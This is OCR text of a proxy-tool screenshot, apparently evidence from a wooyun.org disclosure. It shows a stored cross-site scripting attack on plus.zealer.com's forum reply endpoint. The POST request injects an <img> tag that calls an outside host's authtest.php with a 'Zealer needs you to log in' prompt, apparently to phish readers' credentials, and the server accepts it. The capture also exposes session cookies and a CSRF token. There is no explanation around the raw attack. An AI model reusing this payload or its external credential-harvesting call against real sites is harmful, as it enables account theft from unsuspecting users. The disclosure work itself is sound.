 Go Cancel < ▼ > ▼ Target: http://plus.zealer.com ?
<p>我支持你&nbsp;Peace&amp;Love~~~</p><p>
Request Response
<img src="http://www.kevinchow.cn/xss/authtest.php?id=JBtHpN&info=Zealer+needs+you+to+log+in"/></p>
Raw Params Headers Hex
POST /Post/addReply HTTP/1.1
Host: plus.zealer.com
Content-Length: 339
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://plus.zealer.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://plus.zealer.com/post/5941
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: z_q1=g5pi46rnb3648idms Hm_lvt_93a776aa5a5632380561feba017dd90f=1449890652;
Hm_lpvt_93a776aa5a5632380561feba017dd90f=1449891019;
YII_CSRF_TOKEN=2952ed918d7630b91762864044fb7d301574a296; _ga=GA1.2.1806652033.1449890652
thread_id=5940&content=%3Cp%3E%E6%88%91%E6%94%AF%E6%8C%81%E4%BD%A0%26nbsp%3BPeace%26
amp%3BLove~~~%3C%2Fp%3E%3Cp%3E%3Cimg+src%3D%22http%3A%2F%2Fwww.kevinchow.cn%2Fxss%2Fa
uthtest.php%3Fid%3DJBtHpN%26info%3DZealer%2Bneeds%2Byou%2Bto%2Blog%2Bin%22%2F%3E%3C%2Fp%3
E&reply_id=&reply_author=&YII_CSRF_TOKEN=2952ed918d7630b91762864044fb7d301574a296
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Connection: keep-alive
x-hits: 0
X-Cache: MISS cdn.zealer.com
Vary: Accept-Encoding
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Content-Length: 39
X-Frame-Options: SAMEORIGIN
Powered-By-ChinaCache: MISS from 010125b3g9.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Date: Sat, 12 Dec 2015 03:35:18 GMT
X-Powered-By: PHP/5.4.19
Via: 1.1 varnish
X-Varnish: 1417046732
Pragma: no-cache
Server: Tengine
CC_CACHE: TCP_MISS
Accept-Ranges: bytes
{"status":200,"message":"ok","info":""}
? < + > Type a search term 0 matches
www.wooyun.org
Done 567 bytes | 2,543 millis